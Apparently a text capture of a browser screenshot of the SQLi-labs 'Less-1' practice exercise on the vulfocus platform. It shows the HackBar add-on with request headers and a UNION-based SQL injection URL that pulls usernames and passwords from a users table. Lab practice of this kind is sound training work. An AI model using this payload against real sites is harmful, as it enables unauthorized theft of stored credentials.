 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:44065/Less-1/?id=-1' union select 1, username,password from users where id=13%23
bw
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:44065/Less-1/?id=-1%27 union select 1, username,password from users where id=13%23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 17:17
2022/3/23